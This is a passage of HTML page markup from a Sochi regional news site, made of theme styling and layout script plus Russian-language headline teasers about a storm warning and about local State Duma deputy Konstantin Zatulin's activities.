class="td-module-comments"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/#respond">0</a></span> </span></div><div class="td-excerpt">После катания всегда наступает момент, когда хочется не дальше...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/" rel="bookmark" class="td-image-wrap " title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/35502-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/" rel="bookmark" title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег">Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">Власти Сочи объявили о резком ухудшении погодных условий в...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-9686","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div 